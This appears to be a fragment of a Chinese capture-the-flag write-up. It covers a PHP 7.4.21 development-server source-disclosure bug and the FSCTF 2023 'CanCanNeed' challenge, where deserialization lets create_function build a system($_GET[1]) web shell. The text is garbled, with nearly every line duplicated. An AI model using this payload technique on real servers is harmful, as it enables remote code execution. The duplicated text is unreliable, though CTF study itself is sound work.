 访问/shell.php
访问/shell.php
 7.4.21源码泄露漏洞
[PHP<=7.4.21 Development Server源码泄露漏洞 (buaq.net)](https://buaq.net/go-147962.html)
使用burp在重放器选项中关闭自动更新`content-length,`将抓包内容导出来,得到
7.4.21源码泄露漏洞
[PHP<=7.4.21 Development Server源码泄露漏洞 (buaq.net)](https://buaq.net/go-147962.html)
使用burp在重放器选项中关闭自动更新`content-length,`将抓包内容导出来,得到
 ### [FSCTF 2023]CanCanNeed
题目描述
php虽然是世界上最好的语言,但是也提供了不少不安全函数~
打开环境
### [FSCTF 2023]CanCanNeed
题目描述
php虽然是世界上最好的语言,但是也提供了不少不安全函数~
打开环境
 分析源码,对传入的 file 参数 base64 解码后反序列化,__destruct 函数中出现了 $a(‘’, $b); ,且 $a 和 $b 可通过 $param1 和 $param2 进行控制。
再观察正则表达式,发现没有过滤 system 和中括号,所以可以使用 system 执行 shell 命令,获取 flag。
所以将 $param1 设置为 create_function ,$param2 设置为 system($_GET[1])
exp:
分析源码,对传入的 file 参数 base64 解码后反序列化,__destruct 函数中出现了 $a(‘’, $b); ,且 $a 和 $b 可通过 $param1 和 $param2 进行控制。
再观察正则表达式,发现没有过滤 system 和中括号,所以可以使用 system 执行 shell 命令,获取 flag。
所以将 $param1 设置为 create_function ,$param2 设置为 system($_GET[1])
exp:
 POST传参
POST传参


